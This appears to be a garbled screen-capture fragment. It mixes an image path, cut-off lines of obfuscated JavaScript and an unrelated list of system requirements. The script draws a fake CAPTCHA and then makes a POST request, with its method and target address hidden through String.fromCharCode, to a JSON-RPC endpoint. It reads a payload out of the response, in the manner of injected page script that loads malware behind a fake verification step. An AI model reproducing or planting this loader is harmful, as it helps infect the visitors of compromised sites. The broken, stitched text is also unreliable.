
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:S
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB
Disk space:
64 GB for install